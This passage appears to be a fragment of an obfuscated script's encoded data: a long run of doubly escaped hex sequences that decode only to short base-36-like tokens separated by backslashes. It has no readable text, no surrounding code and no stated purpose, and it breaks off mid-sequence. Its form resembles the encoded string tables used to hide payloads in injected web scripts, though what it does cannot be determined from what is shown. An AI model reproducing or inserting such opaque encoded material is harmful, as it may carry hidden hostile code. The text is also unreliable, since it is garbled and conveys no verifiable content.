c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x